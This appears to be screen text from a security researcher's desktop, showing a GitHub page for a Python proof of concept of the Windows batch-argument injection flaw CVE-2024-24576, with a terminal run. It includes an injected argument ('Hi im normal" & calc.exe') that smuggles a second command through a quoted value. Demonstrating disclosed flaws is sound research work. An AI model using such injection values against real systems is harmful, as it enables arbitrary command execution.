 Alerts - Kibana
PEASS-ng/winPEAS/winPEASba
brains93/CVE-2024-24576-PoC-
github.com/brains93/CVE-2024-24576-PoC-Python?tab=readme-ov-file
main
1 Branch
0 Tags
Go to file
t
Add file
Code
About
No description, website, or topics provi
brains93 Update README.md
d5f0a8c · 4 hours ago
6 Commits
24567.py
Create 24567.py
10 hours ago
README.md
Update README.md
4 hours ago
test.bat
Create test.bat
10 hours ago
Readme
Activity
0 stars
1 watching
0 forks
TRUST
README
Releases
No releases published
Create a new release
CVE-2024-24576-Poc-Python
A quick POC for the vulnerability disclosed here https://flatt.tech/research/posts/batbadbut-you-cant-securely-
execute-commands-on-windows/
After you run the script it will ask for an arg to be passed to the BAT file. In the screenshot you can see that by adding
" the underlying API that windows uses to call cmd can be escaped allowing for arbitrary command execution, in this
case we opened calc.exe
Packages
No packages published
Publish your first package
Languages
Python 92.8%
Batchfile 7.2%
Suggested workflows
Based on your tech stack
Django
Configure
Build and Test a Django Project
Publish Python
Package
Configure
Publish a Python Package to PyPI on
release.
Pylint
Configure
Lint a Python application with pylint.
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Hacker\source\repos\CVE-2024-24567-PoC-Python> python .\24567.py
enter payload here
Hi im normal" & calc.exe
Output:
Argument received: "Hi im normal\"
Errors:
PS C:\Users\Hacker\source\repos\CVE-2024-24567-PoC-Python>
Type here to search
3